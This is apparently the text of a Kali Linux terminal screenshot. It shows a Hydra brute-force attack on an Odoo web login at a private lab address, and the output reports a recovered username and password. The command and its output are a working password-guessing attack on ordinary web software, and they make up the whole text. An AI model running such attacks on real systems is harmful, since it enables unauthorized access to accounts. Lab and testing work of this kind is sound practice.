 ┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# hydra -l odoo -P passwords.txt -s 8069 -f 192.168.56.10 http-post-form "/web/login:login=^USER^&
password=^PASS^:Invalid password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
incorrect :
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-10 09:21:27
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking http-post-form://192.168.56.10:8069/web/login:login=^USER^&password=^PASS^:Invalid
password
[8069][http-post-form] host: 192.168.56.10   login: odoo   password: odoo_password
[STATUS] attack finished for 192.168.56.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-10 09:21:28